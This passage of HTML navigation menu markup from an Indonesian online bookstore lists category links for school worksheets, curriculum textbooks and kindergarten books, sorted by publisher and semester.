		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14528"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-duta-karya-mandiri/">Lks K13 Semester Genap Penerbit Duta Karya Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15068"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-tangkas/">Lks K13 Semester Genap Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15382"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-eksis/">Lks K13 Semester Genap Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15435"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-grafika-27/">LKS K13 Semester Genap Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15741"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Genap Merek Star Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14524"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-jamrut/">Lks K13 Semester Genap Merek Jamrut</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.bestchoicebookstore.com/category/produk/">Produk Utama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16465"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional/">LKS Kurikulum Nasional</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16466"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sd-mi/">LKS Kurikulum Nasional SD/MI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16468"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-smp-mts/">LKS Kurikulum Nasional SMP/MTs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16467"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sma-ma-smk/">LKS Kurikulum Nasional SMA/MA/SMK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8649"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11830"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20264"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10819"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10818"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Permata Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11829"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-cv-cahaya-pustaka/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit CV Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18111"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-ganjil-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Ganjil Penerbit Gema Nusa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10816"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fokus Penerbit CV Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10815"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fitur Penerbit CV Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23724"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Maestro Penerbit Hasan Pratama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23726"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Persada Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14948"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-master/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Master</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15069"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-tangkas/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15383"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20263"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-kharisma/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit Kharisma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15436"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Ganjil Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15531"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15742"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17773"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-ganjil/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Ganjil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14707"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14708"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-bpk-gunung-mulia/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17774"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-genap/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Genap</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12652"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19806"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12648"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12649"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16181"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Cerdas Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12655"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Permata Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12651"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-cv-cahaya-pustaka-lks-sekolah-penggerak-semester-genap/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit CV Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18112"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-genap-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Genap Penerbit Gema Nusa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12654"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fokus Penerbit CV Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12653"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fitur Penerbit CV Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Maestro Penerbit Hasan Pratama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23727"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Persada Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-pindai-penerbit-arya-duta/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Pindai Penerbit Arya Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12656"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-master/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Master</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-tangkas/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15384"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Genap Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15437"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Genap Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15532"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15743"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23723"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14526"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-bpk-gunung-mulia/">Lks K13 Semester Genap Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20262"><a href="https://www.bestchoicebookstore.com/category/lks-minoritas/">LKS Minoritas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16092"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-katolik/">LKS Agama Kristen/Katolik</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14955"><a href="https://www.bestchoicebookstore.com/category/lks-btq-baca-tulis-quran/">LKS BTQ (Baca Tulis Qur&#8217;an)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14956"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja/">LKS Aswaja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16164"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-kemuhammadiyahan/">LKS Pendidikan Kemuhammadiyahan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16087"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-jepang/">LKS Bahasa Jepang</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19841"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-anti-korupsi/">LKS Pendidikan Anti Korupsi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22610"><a href="https://www.bestchoicebookstore.com/category/lks-tka/">LKS TKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sd/">LKS TKA SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22616"><a href="https://www.bestchoicebookstore.com/category/lks-tka-smp/">LKS TKA SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22615"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sma-smk/">LKS TKA SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22612"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mi-agama/">LKS TKA MI Agama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22613"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mts-agama/">LKS TKA MTs Agama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22611"><a href="https://www.bestchoicebookstore.com/category/lks-tka-ma-agama/">LKS TKA MA Agama</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22617"><a href="https://www.bestchoicebookstore.com/category/lks-koding/">LKS Koding</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22618"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sd-mi/">LKS Koding SD/MI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22620"><a href="https://www.bestchoicebookstore.com/category/lks-koding-smp-mts/">LKS Koding SMP/MTs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22619"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sma-ma-smk/">LKS Koding SMA/MA/SMK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9924"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/">BUKU TEKS PELAJARAN KURIKULUM MERDEKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9925"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-paud/">BUKU KURIKULUM MERDEKA PAUD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9918"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-i/">BUKU KURIKULUM MERDEKA SD Kelas I</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9919"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-ii/">BUKU KURIKULUM MERDEKA SD Kelas II</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9920"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-iv/">BUKU KURIKULUM MERDEKA SD Kelas IV</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-v/">BUKU KURIKULUM MERDEKA SD Kelas V</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9956"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-vii/">BUKU KURIKULUM MERDEKA SMP Kelas VII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9957"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-viii/">BUKU KURIKULUM MERDEKA SMP Kelas VIII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9922"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-x/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas X</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9923"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-xi/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas XI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9915"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sd/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9917"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-smp/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sma-smk/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-varian-baru/">BUKU KURIKULUM MERDEKA VARIAN BARU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8736"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21/">Buku Kurikulum Sekolah Pengerak (K 21)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9164"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-ganjil/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Ganjil</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9165"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-genap/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Genap</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20641"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-merdeka-penerbit-w/">BUKU KURIKULUM MERDEKA PENERBIT (W)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20642"><a href="https://www.bestchoicebookstore.com/category/sd-buping-khusus/">SD BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20646"><a href="https://www.bestchoicebookstore.com/category/smp-buping-khusus/">SMP BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20644"><a href="https://www.bestchoicebookstore.com/category/sma-buping-khusus/">SMA BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20643"><a href="https://www.bestchoicebookstore.com/category/sd-buping-umum/">SD BUPING UMUM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20647"><a href="https://www.bestchoicebookstore.com/category/smp-buping-umum/">SMP BUPING UMUM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20645"><a href="https://www.bestchoicebookstore.com/category/sma-buping-umum/">SMA BUPING UMUM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-penerbit/">BUKU KURIKULUM MERDEKA PENERBIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18394"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-450/">Buku Paket Agama MI MTs MA KMA 450</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18393"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-450/">Buku Paket Agama MI KMA 450</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18395"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-450/">Buku Paket Agama MTs KMA 450</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18392"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-450/">Buku Paket Agama MA KMA 450</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-680"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/">Buku PAUD dan TK</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5319"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-grihasta-media/">TK dan PAUD Penerbit Grihasta Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-mutiara-ilmu/">TK dan PAUD Penerbit Mutiara Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-media-karya-putra/">TK dan PAUD Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15765"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-indonesia-jaya/">TK Dan PAUD Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21274"><a href="https://www.bestchoicebookstore.com/category/tk-ra-penerbit-maestro/">TK/RA Penerbit Maestro</a></li>
